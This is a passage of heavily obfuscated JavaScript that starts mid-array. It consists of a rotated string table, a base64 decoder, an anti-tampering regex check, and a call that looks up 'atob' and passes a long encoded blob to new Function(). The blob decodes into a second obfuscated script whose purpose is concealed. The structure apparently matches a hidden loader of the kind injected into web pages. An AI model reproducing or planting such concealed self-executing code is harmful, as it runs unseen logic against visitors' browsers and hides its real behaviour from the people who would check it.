Jrnv05RtenJBwnxDeHkEwTYu2LND2vesMLou3DUyvu5','Dfnlrei0wMPfC0OWCfjkvgnUs1yWCfaZzhbIBvj2zhPW','mg9VtuHNmu5hrxnkmtvPyM1NBKTtDeTlrei0txPAA0Xd','r2XZwLnNAeLwDgrlwhr6zdjSmfKYz29Kmxq1s3L0zeTy','ne5erMXmq2rrtvHOneP5A3jtAwD3zurrnfPPD25Av3bt','D25rBtf2tM1KtLLRA25mq2rUtvrKALzStNjIBgmZy1nJ','D25urZflyxLJCeSWB29nsgD4tvDjC0OYBfbuA2nUs1n0','q2r6t1rwr0P5Bgrqv1PIvMLND2vetMToExDUuLu0mwj5','BMrOtMXJmMvhtLnsEwnZsJfJm2rhtLbzvKPRvvHAmuP5','ne5ewMHmq2m0uw1gm0P5A3jtAwD3zurnmu1PD25HvtLp','q3DUzdbVmK5Py3blmg9VtuHNmK5uvxnkELPLvurbBKTt','Bu1ZsJfKu01Tsw5lu3rls0rcne1TtMTmq2n3v2TJmuP5','DLzgyZbvBu5sy1nJC0OXzffLBePytKHcA1rTAfrkExDU','CeSWB29nsgD5tJjnC0OWwxLArZrUs1n0s0TeqJrnv1u0','Evj5y3nkm1PTzgXgwfvhCejkExDUyuvoDMnizhrIm2ry','DeTlrei0tM1rneXdzgvzBtvVsNLRCLnPz3DLrfL4tun3','CfryqMPvvwHVwKzgEeP5D25svZfYu0zJmwnhuLvrmNrx','D2verMHou3DUvJfjEvLPy3blmg9VtuHNm09uz3nkEK53','A3HdsNLRCLnPz3DLrfL3t0n3BLOZrwPwu2nWsZbVB01i'];var _0x8585379t=_0x8585379d;(function(a,b){var q=_0x8585379d;while(!![]){try{var c=parseInt(q(0x2e3))+-parseInt(q(0x219))+-parseInt(q(0x36c))*parseInt(q(0x20c))+parseInt(q(0x1c6))+parseInt(q(0x2c9))+parseInt(q(0x319))+-parseInt(q(0x2cb));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8585379c,0xa05d6));var _0x8585379e=window;function _0x8585379d(a,b){a=a-0x128;var c=_0x8585379c[a];if(_0x8585379d['YcZQMy']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8585379d['KVLpic']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8585379d['roEFST']={},_0x8585379d['YcZQMy']=!![];}var e=_0x8585379c[0x0],f=a+e,g=_0x8585379d['roEFST'][f];if(g===undefined){var h=function(i){this['yOCgfp']=i,this['OEDGfP']=[0x1,0x0,0x0],this['TIOgMF']=function(){return'newState';},this['pPXJNy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HXKlIe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['OeZCXf']=function(){var i=new RegExp(this['pPXJNy']+this['HXKlIe']),j=i['test'](this['TIOgMF']['toString']())?--this['OEDGfP'][0x1]:--this['OEDGfP'][0x0];return this['ERqUuK'](j);},h['prototype']['ERqUuK']=function(i){if(!Boolean(~i))return i;return this['DuWcOq'](this['yOCgfp']);},h['prototype']['DuWcOq']=function(j){for(var k=0x0,l=this['OEDGfP']['length'];k<l;k++){this['OEDGfP']['push'](Math['round'](Math['random']())),l=this['OEDGfP']['length'];}return j(this['OEDGfP'][0x0]);},new h(_0x8585379d)['OeZCXf'](),c=_0x8585379d['KVLpic'](c),_0x8585379d['roEFST'][f]=c;}else c=g;return c;}function _0x8585379f(c,d){var e={};e['tZDMg']=function(i,j){return i!==j;},e['cKSib']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x8585379d,n=f[r(0x16e)](typeof window,r(0x1d8))?window:f[r(0x14e)](typeof process,'object')&&f[r(0x14e)](typeof require,r(0x169))&&typeof global===r(0x254)?global:this,o=function(){var s=r,p=new n[(s(0x1fa))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[s(0x26f)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8585379f(_0x8585379e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ5MjEzNDFkPVsnblNvMFdQa'+'GRRU29nJywndUNvK0JzS2YnLCd4Q2toVz'+'VCZE9ta2onLCdXNFhJVzVoY1Btb0onLCd'+'XNlcydjhrV1c0bScsJ3lNTFppU29vJywn'+'V1J4Y1Y4b05yZm0nLCdXNnBjTUNvUlc0R'+'mNHVycsJ3VMU0ZXNGhjTlcnLCdsU2tkV1'+'FUOGJXJywnaG1vM1dRWmNWU28xJywnemd'+_0x8585379t(0x31c)+_0x8585379t(0x2e1)+'2E4a1hyM3BjVkcnLCdmbWtudU5oY01xJy'+'wnV09oZFJ1NWRrYScsJ25Tb3dXUlJkR21'+'vZycsJ0RDb0tXUERVRVcnLCd1TWFVVzVw'+'Y0pHJywncjB0Y0w4a0htRycsJ2FTb0RXU'+_0x8585379t(0x221)+'wnZzBoY04zL2NJYScsJ2p1ZGNHSEJkTEc'+'nLCdyQ2tsV09qMlc2ZScsJ3EyU25XNmRj'+'SFcnLCdXNDV1a2MvY1JHJywncDE3Y1FaW'+'mRPcScsJ3pJZk1XT2k1JywnanZ4Y1NNVm'+_0x8585379t(0x325)+_0x8585379t(0x1ae)+'a04nLCdXUEZkTThvZVc2aGRJYScsJ1c0a'+'UJXNU9HcXEnLCdXUjVCVzVkZFAzMCcsJ2'+'hLRmNWdkJjR2EnLCdXUVZjU1NveGZDb2Y'+'nLCdXUWhkUDhrL25oSycsJ0Jtbzh4Y1dL'+_0x8585379t(0x151)+'0ZXNkMnLCdsZmRjSFNrNlc0bScsJ21oOV'+_0x8585379t(0x311)+'KY1YyVzhXNzQnLCdBaFpkTU5HKycsJ3ht'+'b3hXUEpjS1NrNycsJ1c1aW5XUDBLVzZhJ'+'ywnc0tIQWhDb28nLCduTWxjTllWZFBHJy'+_0x8585379t(0x385)+('amRjYScsJ3oxaGNRZzdjTGEnLCd3Q293Q'+'U5GY0dHJywnamdCY0picGRScScsJ1dQVm'+'RLQ2tMYjNTJywnejIwS1c0ZGNLVycsJ1c'+_0x8585379t(0x188)+'J1c0aGNIc1JkVUtlJywnZk4zY1NZM2RWY'+'ScsJ1dRbGNNQ29mbzhvZycsJ3JoU05XNm'+'hjSWEnLCdXNjl4bVdaY01XJywnVzc1bm5'+'KTmNIVycsJ2xaaGRPOG9JVzRxJywncmZy'+'RGNTb3knLCdBM0pkTWd5VCcsJ1dPVmNMO'+_0x8585379t(0x209)+'hva3Ntb0lXUGUnLCdoY1ZkT1NvTlc3dSc'+'sJ1c2aGNLOG9XVzZOY0dxJywnV1BGZEtT'+_0x8585379t(0x193)+'2ZZRmRTbW9sVzdXJywndGZiS1dPOXQnLC'+'dXNFJjSlNvdVc2dGNHcScsJ0Nta1RnQ29'+'QdVcnLCdXUWZrVzRsZE0zRycsJ29Ta3dX'+'UHZob1cnLCdjbW9kRUNvOVdPeScsJ29Tb'+'1VXNTNjSEtDJywnV1FaY1Vtb1dXUS9kTk'+_0x8585379t(0x36f)+'QV1JLJywnVzRycWRYcGNMRycsJ2Jta2tD'+_0x8585379t(0x153)+_0x8585379t(0x2b9)+'wnemZYd284b3AnLCdXUTdjUG1vb2o4bys'+_0x8585379t(0x1e5)+_0x8585379t(0x237)+_0x8585379t(0x32b)+'9id3gvY0dXJywnRVNvQ1dPZmpBcScsJ1d'+'QaktXUnBkR0xpJywnajNSY09ta0pXNXkn'+_0x8585379t(0x23d)+'CdqU2tNVzR5c25hJywnVzdWZFZtb3NXNV'+'JjUnEnLCdX')+('UnJmV1FCZEdMbScsJ2FLQmNIOGs2VzVpJ'+_0x8585379t(0x1ac)+_0x8585379t(0x366)+'kTzhvQlc0aScsJ1dPWmRJdmpzbmEnLCd2'+_0x8585379t(0x349)+'lc2eGRWdkcnLCdXNU5kS0NvcVc3WmNRcS'+'csJ1c2RmNKOG94VzVoY1JXJywnV1EvZEo'+'4a0JseEcnLCdXUlgwVzdOZFR3eScsJ2JD'+'a0NyZkJjTHEnLCdXNTVYbUhOY0xHJywnV'+'zRWY054cW5XNG0nLCdXN0tSVzZTNnhXJy'+'wnVzZkY0dTb0pXNFZjSkcnLCdXNlpjR0N'+_0x8585379t(0x22f)+'bzhralc0ZUVkVycsJ2hYNGp6YW0nLCdFZ'+_0x8585379t(0x2b1)+'hta0VhOG9YclcnLCdDZ1pkUU5lZycsJ1d'+_0x8585379t(0x19f)+_0x8585379t(0x31f)+'CdnU295V1BKZEw4b0QnLCdpMUJjVDMvY1'+'NhJywnV09KZFNlRGFicScsJ1c3S0hXNDB'+'Ic1cnLCdEbW82V1BmTEJXJywnRG1vQ1dS'+'NUREVycsJ1dSN2RIOG9wVzZwZFNxJywnb'+'zhvbXdtb0NXT2EnLCdCaGxjSThrM2dxJy'+_0x8585379t(0x2b5)+'XNjQnLCdXNUZjRzNxV1c0bScsJ2ZTa2xX'+'UXpMb0cnLCdXUkwzV09aZEdMMCcsJ1c2R'+'EFodWFSJywnVzRSY0dydGRMS08nLCd5OG'+_0x8585379t(0x208)+'SWmNRQ29TV1BWZE9XJywnVzRHOFc0T0dC'+'YScsJ1dQWDdXNzNkVjNLJywnelNvSldSb'+_0x8585379t(0x1ec)+'BKZFRTa3Nq')+('MjQnLCdXNUgxVzZWY0hTb2QnLCdnWVpkS'+_0x8585379t(0x2bf)+_0x8585379t(0x202)+'nLCdoWktBeHFPJywnaHNSZFA4b2tXNkcn'+_0x8585379t(0x1ce)+'CdsU29NRW1vT1dPdScsJ0RDa1dXUkx4Vz'+_0x8585379t(0x25f)+'vVlc2dGNSVycsJ3c4b1REdVJjVFcnLCdX'+'UGJxVzRGY1BXQycsJ3JDb2t6dWRjR1cnL'+'CdXT0JjVW1vY29Tb2wnLCdqOGtPV1FUa2'+_0x8585379t(0x15b)+'0bScsJ1c3dGNHZGhkT2htJywnQ2Z2RFdR'+'NUUnLCdEbW9sV1BCY1U4a3YnLCdybWs4c'+_0x8585379t(0x154)+'JCJywna3NLMnk4azInLCdXNlZjSmJOZE8'+_0x8585379t(0x231)+'UDgnLCduWHhjT1NrSFdSNCcsJ3NDb2FXT'+'0JjUDhrdCcsJ1dSZGNOWXRkTGhhJywnZH'+'F5VnNTa2InLCdFQ29Yc3VKY0hXJywnVzR'+_0x8585379t(0x322)+'J1c0SHBvd09rJywneG1vc2cwOUknLCduW'+_0x8585379t(0x2ec)+_0x8585379t(0x1cd)+_0x8585379t(0x180)+'a2NqTWUnLCdjQ29SQ0NvQVdPdScsJ2Ywd'+'k1XNWRkTGEnLCdiU29WQ0NvNVdRcScsJ1'+_0x8585379t(0x201)+'nLCdBOG9BZE1iQScsJ1dRdGNLU29tQ0w0'+'JywnZDJsY0s4a2hXNUMnLCdXTzdkVkNrO'+'WwxMCcsJ1dPNVlXUXhkTEthJywnRkNrTl'+_0x8585379t(0x144))+(_0x8585379t(0x1b1)+_0x8585379t(0x17a)+'tiVzdpJywnajhrRFc2cTRkVycsJ1dPWmR'+_0x8585379t(0x164)+'NjEyYTAwbScsJ0R2L2RNZ3lpJywnb1Nvb'+'Fc1aGNRZzAnLCdvMFJjT0twY1FhJywnan'+_0x8585379t(0x12f)+'XNksrdzhrRFc1MCcsJ29Da3ZXNFdxamEn'+'LCdXNDNjVVNvR1c3QmNHVycsJ2hDb01XT'+'2xkVm1vSCcsJ24xWmNVSnhkTFcnLCd2Q2'+'tuVzUvZEc4a0gnLCdXNEc0V1BhSVc0OCc'+'sJ3dJNWFXUjg2JywnV09CY1NxbGRLaGkn'+_0x8585379t(0x255)+'EcnLCdnZEN3c1NrUCcsJ1dSaGNHSTNkST'+'A0JywncVNvOVdQWHN6YScsJ1dRdGNSQ29'+'LV1F4ZFRXJywnRlNvWGZLcnknLCdDMEdt'+'VzRsY0hxJywnV1BiVldRTmRKM3UnLCdrO'+_0x8585379t(0x1bc)+'csJ0ZTb3FmdVBTJywnVzdQVGZkTmNIcSc'+'sJ2tLWGdXNGRkSmEnLCd1d05kSDNxUScs'+_0x8585379t(0x24f)+_0x8585379t(0x263)+'N4ME9XNGxjVVcnLCdBbWtpV09Yb1c0cSc'+'sJ1c0dGRMU295VzZ4Y1FhJywnb0NrTFc1'+'MEJiYScsJ1c3L2NUWE5kSHU4JywnV09Qd'+_0x8585379t(0x1f2)+_0x8585379t(0x140)+'vLycsJ2VIaGNRU2tWV1FxJywnV1JSZEow'+'dldwVycsJ0RnTmNSOGtva1cnLCdXTzVTV'+'zVCZFV4SycsJ1c1dGNOdTRMVzZ5JywnZl'+'g0d3Z0dScs')+('J0I4a1hmQ285QWEnLCd5Q2txVzRoZEpDa'+_0x8585379t(0x28b)+'RLd2RjUmdMcUFTb2hXUE8nLCdFU2s4V1J'+'iMFc2VycsJ1dRRmRWU2srYjE0JywnV1Az'+_0x8585379t(0x157)+'ScsJ2FzQ1F1Q2tmJywndThrSFdQRFVXN0'+'8nLCd0bW9NV09uOXJXJywnQ1NrVVc3cGR'+_0x8585379t(0x275)+'Vzd4Y010dGRHS1cnLCdXTy9kVTBiN2xhJ'+_0x8585379t(0x324)+'NXNVcnLCdpOG90V09CZFJTb1cnLCd2Q29'+'IV09IU3pXJywnRkx4Y1Y4a2lqYScsJ2Ni'+'U2FxYUcnLCdFbW9jV09GY1ZDa00nLCd1d'+_0x8585379t(0x2da)+'RXTmNSQ2tTV1B5JywnRWVyUmhTb3N5Z3B'+'jVW1vWXhDb2QnLCdXN2FpV09XeVc0ZScs'+'J1c0dWJXUTdkS3h0ZEdhT1NXN0tJa3cwJ'+'ywndlNvbWt3Ym0nLCdXNE9EVzVpSXFhJy'+'wnVzUvY1UzYUZXNjQnLCd1ZlpjSENrcGx'+'hJywnVzc5cHBHbGNQVycsJ1c0YlRpZ09w'+'JywnVzZXNXZta1BXNWknLCd6dk95VzRKY'+'09HJywnV1I5ZldQbGRMZzgnLCdXUTdjSz'+'hvQm5Db2wnLCdCSVZjUlNrbVdSbScsJ3Q'+'xWEFXT3oxJywnanZGY0pJTmRQRycsJ0Vt'+'b0FEcm1aJywnQm1vcnd1VmNHRycsJ1dPS'+'DhXUGxkSXhlJywnaVpDZ0ZTazMnLCdoOG'+_0x8585379t(0x266)+'nLCdzOG9DV1BKY1Y4a1EnLCdXUGhkVWVE'+_0x8585379t(0x1ea)+'zdjTW1vYlc2RmNJVycsJ3pDa0FmbW9ocn'+'EnLCdXUGRj')+('Um1vTWdDb2gnLCdiU2szV1AxYWJxJywna'+_0x8585379t(0x148)+'FlMUNXNXBkR3EnLCd1Q28wZGdENScsJ2I'+'4b3ZXN0pjUUx5JywnazBqSVc1RmRMRycs'+'J2dOM2NOeDNjR1cnLCdXNFN6V1Jhc1c0T'+'ycsJ1dRZnVXN2RjUGRPJywndzhvRHpJNH'+'MnLCd4dkJjUjhrT21HJywnVzV1bFc3OHp'+_0x8585379t(0x257)+'ZGNSU29kJywnZm1rMHJ1N2NIRycsJ1c1Z'+'lVsdDdjSnEnLCdXNExvZEtHTScsJ1dRUD'+'lXNnRjR0dtJywnYUlOY09TaytXT3EnLCd'+_0x8585379t(0x18d)+'LCdCeEJjSDhrZm1HJywnd0NvaUJ0R1gnL'+'CdXNWpDYWdpTicsJ0ZTa0xXNkpkVG1rUi'+'csJ1c2U3lxU2t4VzR1JywnY1lCY1M4a21'+_0x8585379t(0x2e0)+'azltdkMnLCdlYmFRRjhrQicsJ1dSWmRWS'+'3Y3ZnEnLCdsdGxjSG1rOFdPQycsJ1dReG'+'RUU2s1Z2ZtJywnVzdSZEc4b01XNC9jUlc'+'nLCdXNE5jU0lSZFJmcScsJ1c0UmRRQ28x'+'VzdwY0xxJywndzhrSVdSOXVXNVcnLCdmT'+'nhjUGZSY0txJywnc0t1V1c3N2NHRycsJ1'+'c1eWVXNGV6QlcnLCdFMzRpVzUzY0dhJyw'+'ncUtQK1dSSHMnLCdXNlZjUlNvYlc0dGNR'+'VycsJ1c2ZVlDU2tXVzU4JywnQzJkY1BDa'+'05lRycsJ25aRmNJU2tFV080JywndXZGZF'+'ZlNGsnLCdXUi9kSUNreWNNQycsJ2hDb0Z'+_0x8585379t(0x25d)+'UlhmVzZCZE9NNCcsJ1c3YmxkaDA3JywnR'+_0x8585379t(0x22b)+'wndW1vYVdP')+('VmNOQ2t4JywnV1EvY1JTb1VnOG9wJywnR'+'W1veHEyTmNNRycsJ1dRTmNPbW9BQWY0Jy'+_0x8585379t(0x187)+'sJ3UwbGRVTTBBJywnbTI5K1c2cGRWVycs'+'J2JDa0VXT3JsZGEnLCdXN3EvVzZHWUFHJ'+'ywnVzZKY00wT1RXNDQnLCdxTkRXZjhvKy'+_0x8585379t(0x377)+'MbWtsJywnaWF0ZEdTbzNXNHknLCd6U29m'+'emdaY1NHJywnV1FiQVc3aGNRYVcnLCdGb'+_0x8585379t(0x1bd)+'wnRENvUGcxREcnLCdjQ2trV1BEU2JHJyw'+_0x8585379t(0x301)+_0x8585379t(0x30c)+_0x8585379t(0x1ee)+_0x8585379t(0x362)+'WaFJjSlcnLCdXUkJjUlp4ZE8xbTJiYScs'+'J24xOUxXNi9kUmEnLCdDTXBjVDhrK3BxJ'+_0x8585379t(0x159)+'cnLCdXT25iVzZGY1FhQycsJ0NLU0RXNVZ'+'jSHEnLCdESTk1V09XRicsJ2xDb21XTzNj'+'SENvcScsJ1c3aGNUbW9TcG1vc1c3NU4nL'+'Cd3S2RjT0NrUWphJywnV1FGY1A4b3pnOG'+'81Jywna0h0Y0lDay9XUksnLCdXUE5kUmZ'+_0x8585379t(0x316)+'UC9kTzhvR1c0ZGRUcScsJ1c1aTdXUDhoV'+'zQwJywndndMWmhDb00nLCdXNE9ldFNrSl'+_0x8585379t(0x211)+_0x8585379t(0x2dc)+'V1JYK1c1eScsJ1dSTC9XUEpkVmVPJywna'+'W1rSkUzQmNSVycsJ2Rta1BBM0pjT3EnLC'+'dEbW9QbzIx')+(_0x8585379t(0x2eb)+'GJHJywnbFNrdnRmUmNHVycsJ1dQZGNRcn'+'RkTXdtJywnV09QeVdPeGRMM2knLCdXUlJ'+'jUW1vMVdPUmRPRycsJ0Zta3NrOG9lQWEn'+_0x8585379t(0x216)+'W1vQScsJ29yZGRNU29qVzRhJywnRENveV'+'dQdkt0VycsJ3E4a0tqOG9temEnLCduc1N'+'Ocm1rUCcsJ1dPSG1XNFpkUGhXJywndk5K'+_0x8585379t(0x1af)+'1R4VmNUYScsJ1c0TGRXNy9jRzhvdycsJ2'+'EzWmNKdEZkUFcnLCdXUS9jSDhvMVdRcGR'+'OVycsJ3c4b2liZnZYJywnV1JwY1Ntb0hE'+'ZWEnLCdCOG83V1JYS0RXJywnYWU1alc2Z'+_0x8585379t(0x374)+'dPN2NObWs0JywnV1F4Y0c4b0ZjQ29PJyw'+'nV09yWVdSeGRQMGUnLCdXNlRYblhOY05x'+'JywnYThvaVdSUmRHU29lJywnZTIxbFc3N'+'2RWRycsJ0EyTmNUQ2tuZXEnLCdXNFRDYX'+'VpVScsJ1c1eGNLWVpkT3ZDJywnZkdtWXh'+'iZScsJ3J4UmNJZ3hjUUcnLCdldlZjTVgz'+'ZFFxJywnV1A3Y09Db295Z0MnLCdvQ29ZV'+'zUvY054dScsJ2hOTmNPQ2s5VzV5JywnVz'+'c5L1c2N2NKQ29YJywndWREQ1dSdWUnLCd'+'uM0pjTlhwZE1xJywnZ21vTldRN2RQU29O'+'JywnVzZoY1YyeXRXNUcnLCd4bW8zV1FMV'+'HJxJywnQ1NvTldPYmRBYScsJ2NTa0xXNT'+'A3aGEnLCdXN25DVzU3Y0c4bzUnLCdXUEh'+_0x8585379t(0x273)+'dk50Y1Jta2RkRycsJ2llQmNMQ2tYVzRPJ'+'ywnY21vZHlTb3ZXUEsnLCdzbWtJVzVOZF'+'I4a3onLCdX')+('UkZjR0NvdVdRL2RLRycsJ1c3NVpseGU3J'+'ywnbHFwZEtTbzhXNlcnLCdnYzhzRFdDJy'+'wnREtwZEl3Q0UnLCdXNXlQV1JLclc2YSc'+'sJ1dPNXRXUmRkSnZ1JywnV1BiS1dQUmRN'+'ZjgnLCd6S05jSThrcWJhJywnd0hydFdSO'+'HQnLCdXN1BKZnNWY0lhJywnZENrOEMzeG'+'NWVycsJ1dPbGNVU28xYlNvUCcsJ1c0QmR'+'TU29WVzZoY1NhJywnV1BqOFdPN2RNdnEn'+'LCd6OGtHV1IxbVc3QycsJ0JTb2N5aGxjS'+'XEnLCd4Q29mc0pLQycsJ2JtbzlXUnBjTk'+_0x8585379t(0x1ed)+'RN2NHU2tZJywna3hCY0c4a3ZXNFMnLCd5'+'OGtvV1JMc1c1NCcsJ3FORzdXNkZjVXEnL'+'CduSDRkcXJTJywnbEg0MHJidScsJ1c2Uz'+_0x8585379t(0x1a3)+'zVzRKZE5tbzUnLCdXNEhUVzZCY05DbzAn'+'LCdXUWxjU21vOG1Tb0onLCdXNW5MZmNOY'+'1NxJywnQjF6ZFdSemInLCd2Q283YU56cC'+_0x8585379t(0x21e)+'XNmUnLCdXUnhjUlNvMXlldScsJ2JmeGNH'+'Z0pjUXEnLCdnbWtqVzRXV2FxJywnVzRkY'+'01KbGRKeG0nLCdXNnhjU0pWZFRoZScsJ3'+'d1dXlXNmRjSkcnLCdqSS9jTUNrR1dQNCc'+'sJ0I4b3RGdy9jVGEnLCdrQ2tYQnVaY05x'+_0x8585379t(0x1f4)+'1ZNZScsJ3lTby9XT0ZjT21rNycsJ1dSaG'+'RTTXJJZWEnLCdnVy9jUFNrM1dSZScsJ3F'+'3bWNXN0pjVmEnLCdXN1JjSG1vWlc1M2NQ'+_0x8585379t(0x177)+'3UnLCdXUE9ZV1JwY05tb2ZXT1JkVkNvRE'+'RXJywnV1JW')+('Y0tyRmRLaFcnLCdXUGxjU21vMkV3YScsJ'+'1c3cGNQSmRkSWhxJywnZU1GY05tazZXNm'+'EnLCdqU2tnV1FUeWhHJywnQWdHTVc1UmN'+_0x8585379t(0x299)+'Q28zV1FKZFFhJywnb0Nrdlc0cXhpRycsJ'+_0x8585379t(0x359)+_0x8585379t(0x1e0)+'naHJLanhkOCcsJ0Nta0VlbW96QUcnLCdu'+'OGt3endaY1RHJywnRndpUFc1M2NRRycsJ'+'1c0cUpXNlN3dFcnLCdXT05jSThvdldPN2'+_0x8585379t(0x15c)+_0x8585379t(0x321)+'J2JDa2xydlJjUWEnLCduQ28zV08zY0htb'+_0x8585379t(0x315)+'NQdEcnLCdyQ281V1B2SHRhJywnV1F4ZEh'+'Ta2VvM3UnLCdXNkc0VzdhZ3RxJywnVzd1'+'SkFtazJXNWUnLCdXUjdjVFNvN1dRRmRTY'+_0x8585379t(0x317)+'csJ0V2ckNXUVBIJywnQWdWZE9lT0gnLCd'+'XTzdjU0paZEd2MCcsJ294L2NTOGtEVzdL'+'JywndlNrTldQYmpXN0cnLCdqZHhjUThrO'+'FdSdScsJ1dRblZXNi9kUjJXJywnYThrWV'+'dRTG9vYScsJ1dSQmNRQ281bkNvbCcsJ1c'+'1bjBXNmhjUkNvYScsJ2NNSmNKOGtrV1BP'+'JywncjIwV1c1SmNPVycsJ1dRaGRHZWZvb'+_0x8585379t(0x286)+'ZjSlcnLCdXUWowVzVwZFFlUycsJ1c1MUl'+_0x8585379t(0x271)+'U2tOV1BXJywnVzRHT1dPR0ZXNjgnLCdXN'+'TNkSW1vWFc0bGNUYScsJ24yaGNNRzNkSn'+'EnLCdwU29u')+('V1FCZEttb2EnLCdpSTR1c1l5JywnRFNvW'+_0x8585379t(0x1fb)+'9RVzRHJywnbU1CY01zM2RVYScsJ0IzM2N'+'MOGswb1cnLCdqOG9WeUNvd1dPZScsJ1dS'+_0x8585379t(0x20f)+'GtlJywneWZMM1dRTHcnLCdGQ29XVzREK3'+'BmL2NOU29QV1BtJywnYjhvZ3FTb1JXUUc'+'nLCd5Q2tWYzhvdXhxJywnb2hKY1VZWmRJ'+'VycsJ2hXMDh3WVMnLCdhU29Sdm1vOFdSS'+'ycsJ2dTb1B3U29ZV1I0JywnVzZMbFc0M2'+'NNbW9oJywnYWZkY1Nta3BXNFMnLCdrbWt'+_0x8585379t(0x388)+'VmRIQ29IVzQwJywnVzdYaFc0WmNObW90J'+_0x8585379t(0x29e)+'cnLCdsQ29RdDhvRldPSycsJ3pTb2pXT0J'+'jSzhrQicsJ1c0UFNXNzNjR0NvSicsJ1dP'+'UmRTdWYxZFcnLCdXT2hkSlNvOFc3RmRKc'+'ScsJ2lTb2ZXT3hkS21vRycsJ2o4b0tXUm'+'RkUW1vcScsJ0ZoU0FXNEJjTnEnLCdjZzN'+'jUEtkY1RxJywnV1FOY044b1J1ZnUnLCdX'+_0x8585379t(0x136)+'ywndW1rZms4b3N1RycsJ0F1ZGNTbWtIcG'+_0x8585379t(0x1f1)+'0ZExDa3AnLCdpZmRjSGdCY09XJywnVzZ6'+'Slc2TmNKQ29IJywnV1J6Slc0QmRNS3EnL'+'CdXNnRjTGVPblc3UycsJ0Vtb1ZvMDFDJy'+_0x8585379t(0x228)+'sJ1c2MFFXNFNHQXEnLCd2OGtHV1FQMFc0'+'cScsJ2Y4a3pXNW5xenEnLCdXNVRLVzR4Y'+'1JTbzInLCdFQ29RdnEwYScsJ29jWmRHbW'+'9OVzU0Jywn')+('V1BkY0dDb3RXT0pkS0cnLCd4Q29VV1JKY'+_0x8585379t(0x248)+'JDbzVlbW9VJywnQW1rTVc1N2RIQ2tiJyw'+'ncG1rVkZLeGNScScsJ2dtb2tXUVJkVkNv'+'aicsJ2hTb3BXUUZkSUNvMCcsJ3VkYlRXU'+'G1uJywnVzVwY1VDb0dXN0ZjT3EnLCdnbW'+'tlQ2ZOY1JHJywnc3g3ZFUyNE4nLCdkTjV'+'DVzdwZE9HJywncm1rTWI4b3Z3RycsJ2dD'+'b1dXUWxkVkNvNicsJ1dRM2NTU29ralNvV'+_0x8585379t(0x35e)+'9xJywnVzcxRm5YbGNLVycsJ3RTb3F4eGR'+'jSnEnLCdhSmk1cW1rUCcsJ3Fta3JvbW9E'+'cUcnLCdwOG9lV1FaZFRTb0MnLCdmU29vV'+'1BCY09tb28nLCdrOG85VzdoY0xnOCcsJ2'+'RneGNSU2t6VzVtJywnV08zY1FJdGRHTUM'+'nLCd4eC9kS3dpeicsJ1c0UG9XNDdjVENv'+'RycsJ2lHUmRUU29CVzZHJywnbzFaY0c4a'+'0pXNDQnLCd0U29QRWYzY1BhJywnQ3VGZF'+_0x8585379t(0x2e4)+'jTUh4ZFFhJywndm1vd1dPRmNTQ2tCJywn'+'V1B2TVc3bGRQME8nLCdDbW8xbjJmbScsJ'+'2ZON2NHeFpjVFcnLCdXUnBkUE1YTnBXJy'+'wnVzdWY1Z1MC9XNWEnLCdXN2hkSm1vUVc'+'3L2NJVycsJ1dRbGNSU29tcENvNCcsJ1c0'+'NDJXN21QdWEnLCdXNHhjTTIwa1c3YScsJ'+_0x8585379t(0x1e6)+'pjVG1vZG1DbysnLCdXUVJkSzhvZFc2ZGR'+'WRycsJ1dPbGRVMmZvZnEnLCdhMHRjUFlW'+'ZEpxJywnbldwZE9Tb2VXNXknLCdXUU5jU'+'zhvQkR1YScsJ1c2NEpXUUpkUmhDJywnVz'+'VHelc3cXV0')+('cScsJ0Vta21XNmRkSm1rbicsJ2NkT3lDW'+'HknLCdXNHZhbmFWY1ZhJywnYkNvNkNtb2'+'NXT08nLCd5dHJWV1BtRScsJ2F4aGNHZ3h'+'jVUcnLCdXNmxjS0lWZEloTycsJ1dRTDVX'+'NUpkSmVXJywnV083Y1Rtb2hBM1MnLCdyQ'+'29HV1JaY1RDa2YnLCdrbWtpcU14Y1ZxJy'+'wneGg1emZtb2onLCdpbW8yRW1vN1dPdSc'+_0x8585379t(0x33b)+'LCd5ZTF1Zm1vKycsJ2lNVmNUMnBjTFcnL'+'Cd4Q282cjNaY1BhJywnVzZQT25kWmNLVy'+_0x8585379t(0x282)+'QUHgnLCd4bWtLVzVOZE5Ta2knLCdXUGxj'+_0x8585379t(0x294)+'CdXUkhsVzQzZFR1OCcsJ2pyU0lxSHknLC'+'dXN0Rrb1ovY0pHJywnZ3hwY0gzL2NTRyc'+'sJ3I4a2VuOG9Lc3EnLCdFQ2trV1B1Jywn'+'d2VYS2Y4b0EnLCdXUkZjVG1vOGdtbzUnL'+'CdXUGxkTW1rSWF4RycsJ1dReGRSbW84Vz'+'daZE9HJywnQUtTS1c0ZGNTVycsJ1dQVmN'+'SOG9SY0NvaicsJ1c2YTdXT3FzVzQ4Jywn'+_0x8585379t(0x222)+'1c2QmNMeDR2VzZtJywnQzhrRFdQMVJXN0'+'snLCdETlpkS0t1bCcsJ2k4a3ZXNHk3Y3E'+_0x8585379t(0x2d0)+_0x8585379t(0x1b3)+'EhUJywnY3haY1FLQmNOcScsJ25HdGRVbW'+'9mVzRLJywnb21vd1c0cGNUMjQnLCdXNDF'+_0x8585379t(0x242)+'ZmprV1JmYicsJ2k4a2pXUlROaHEnLCdXT'+'25tVzRkZEx4UycsJ1c2aUJ2O